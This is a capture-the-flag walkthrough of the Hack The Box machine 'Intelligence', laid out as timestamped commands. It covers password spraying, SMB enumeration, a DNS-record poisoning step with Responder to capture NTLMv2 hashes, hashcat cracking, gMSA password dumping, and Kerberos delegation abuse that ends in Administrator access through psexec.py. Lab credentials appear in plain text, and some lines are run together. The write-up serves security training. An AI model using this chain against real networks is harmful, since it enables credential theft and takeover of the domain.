- 10.10.10.248 : IP of Box
- 10.10.14.3 : Local tun0
Enumeration process omitted from the movie
Enumerate anonymous logon (crackmapexec)
cme smb 10.10.10.248 -u 'a' -p ''00:56 prepare shell script to download PDFs hidden
1st key is getting hidden PDFs.
Looking at file names from Download document page, you guess there should be other PDF files not shown on the web site.

So I prepared a shell script to execute wget for multiple PDFs.
#!/bin/zsh
for N in `seq 953 -1 1`
do
DATE="http://10.10.10.248/documents/"`date +%Y-%m-%d --date "${N} days ago"`"-upload.pdf"
echo $DATE
if [ $N -eq 223 ]
then
break
fi
donesave output into list.txt then
for i in $(cat ../list.txt); do wget $i; doneI first tried below
Then execute like below

It did not work.
01:11 pdftotext
use pdftoext on multiple PDFs.
sudo apt-get install poppler-utils for file in *.pdf; do pdftotext "$file" "$file.txt"; done01:24 Get Creator’s names from PDF as user names
use exiftool. Install guide here.
DL tar.gz file
cd <download directory>
gzip -dc Image-ExifTool-12.44.tar.gz | tar -xf -
cd Image-ExifTool-12.44exiftool get meta info like creator, create date of PDF file.
exiftool -Creator -csv *pdf | cut -d, -f2 | sort | uniq > userlist01:29 kerbrute using password and user names found
There are 2 kerbrute.
https://github.com/ropnop/kerbrute
2nd one is used here.
At /home/kali (home directory)
go install github.com/ropnop/kerbrute@latestThen we have /home/kali/go/bin/kerbrute
Need to add /home/kali/go/bin to $PATH
user.txt : list of user name. NewIntelligenceCorpUser9876: password found in PDF
kerbrute passwordspray --dc 10.10.10.248 -d intelligence.htb user.txt NewIntelligenceCorpUser987601:37 crackmapexec using password and user names found
crackmapexec = cme can be used as Active Directory enumeration tool.
crackmapexec smb 10.10.10.248 -u userlist -p NewIntelligenceCorpUser987601:46 smbclient with user name and password
Get SMB/CIFS resources from host as Tiffany with password
smbclient -L 10.10.10.248 -U Tiffany.Molina%NewIntelligenceCorpUser987601:50 smbclient with share names found
Get info on share name “IT”.
A service name takes the form //server/service.
smbclient //10.10.10.248/IT -U Tiffany.Molina%NewIntelligenceCorpUser987602:18 read ps1 file

02:29 dnstool.py to send DNS add request
–record web-neko.intelligence.htb : record name needs to start with “web”
python dnstool.py -u intelligence\\Tiffany.Molina -p NewIntelligenceCorpUser9876 --action add --record web-neko.intelligence.htb --data 10.10.14.3 --type A 10.10.10.24810.10.10.248 : to have 10.10.10.248 as DNS server
02:43 Responder to capture return credential
ps1 scripts runs every 5 mins.
And return could take longer time.
I couldn’t get return long time, so I thought it failed, then tried to send requests several times.
Then I got multi return in a time.
03:00 hashcat to crack credential
-m 5600: netntlmv2 ( challenge-response authentication protocol that Windows clients use to authenticate to other Windows servers)
hashcat -m 5600 ted_hash /usr/share/wordlists/rockyou.txtLocal machine had 2GB memory.
Hashcat kept returning memory allocation error.
Then I tried John. It did not fail, but running after 20 mins.
john --format=netntlmv2 ted_hashI gave up and had a new machine with 4GB memory. Then hash cat worked fine.
03:10 bloodhound to enumerate on Active Directory
bloodhound : LDAP query tool with graphics.
git clone https://github.com/fox-it/BloodHound.pypython BloodHound.py/bloodhound.py -c ALL -u Ted.Graves -p Mr.Teddy -d intelligence.htb -dc intelligence.htb -ns 10.10.10.248make sure you have updated /etc/hosts.
04:20 ldapsearch to enumerate
ldapsearch -H ldap://10.10.10.248 -x -W -D "Ted.Graves@intelligence.htb" -b "dc=intelligence,dc=htb" > ldapsearch_result_Ted.txt04:25 SVC_INT has AllowedToDelegate
“Attribute msds-allowedtodelegateto identifies the SPNs of services the user spot is trusted to delegate to (impersonate other domain users) and authenticate to – in this case, it’s saying that the user spot is allowed to authenticate to CIFS service on DC01 on behalf of any other domain user:” from here.
04:34 gMSADumper.py
gMSADumper.py get gMSA password with Ted’s account, because Ted is in ITSUPPORT group, and this group can read password of SVC_INT.
python /home/kali/gMSADumper/gMSADumper-main/gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb04:43 getST.py to send ticket request as Administrator
# If you have tickets cached (run klist to verify) the script will use them
# ./getST.py -k -spn cifs/contoso-dc contoso.com/user
# Be sure tho, that the cached TGT has the forwardable flag set (klist -f). getTGT.py will ask forwardable tickets
# by default.
#
# Also, if the account is configured with constrained delegation (with protocol transition) you can request
# service tickets for other users, assuming the target SPN is allowed for delegation:
# ./getST.py -k -impersonate Administrator -spn cifs/contoso-dc contoso.com/user
python /usr/share/doc/python3-impacket/examples/getST.py intelligence.htb/svc_int$ -spn WWW/dc.intelligence.htb -hashes :ee6ba16bad56e4fd9cc2a4156710cd2d -impersonate administrator04:50 ntpdate to fix clock skew too great
sudo apt install ntpdatesudo ntpdate 10.10.10.24804:58 klist to confirm ticket
Displays a list of currently cached Kerberos tickets.
05:03 psexec.py
python /usr/share/doc/python3-impacket/examples/psexec.py -k -no-pass dc.intelligence.htbgroup.add_argument(‘-no-pass’, action=”store_true”, help=’don\’t ask for password (useful for -k)’)
group.add_argument(‘-k’, action=”store_true”, help=’Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the ones specified in the command line’)


